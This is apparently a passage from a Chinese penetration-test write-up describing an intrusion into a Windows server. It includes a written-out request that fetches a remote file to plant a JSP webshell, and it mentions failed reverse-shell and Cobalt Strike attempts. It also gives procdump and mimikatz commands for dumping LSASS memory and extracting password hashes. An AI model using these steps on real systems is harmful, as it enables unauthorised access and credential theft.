

順手一測,竟然可以出網,也不需要傳shell了,直接掏出cs



執行命令



看結果失敗了

0x02 反弹shell



難道是因為在url裡執行,導致powershell命令沒有執行成功嗎?帶著這個疑問反彈shell嘗試一下



結果還是失敗,可以確定,應該是有waf

0x03 写入shell

x.x.x.x:8080/services/config/download?url=http://x.x.x.x/dama.txtpath=C:\elocker\webapps\admin\axis2-web\shell.jsp



查看一下進程

通過對比發現某安全衛士

0x04 绕过杀软

通過測試發現,最基本的net user也執行不了擺在面前的路只有2條

做免殺抓密碼果斷選擇抓密碼,簡單有效。

mimikatz不免殺不可直接用



這裡我利用procdump把lsass進程的內存文件導出本地,再在本地利用mimikatz讀取密碼



上傳procdump64.exe 並下載lsass.dmp

再在本地解析文件

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

# 導出為lsass.dump文件



mimikatz.exe 'sekurlsa:minidump lsass.dmp' 'sekurlsa:logonPasswords full' exit

# 把lsass.dmp放在mimikatz目錄利用

得到hash,破解密碼



0x05 登录服务器



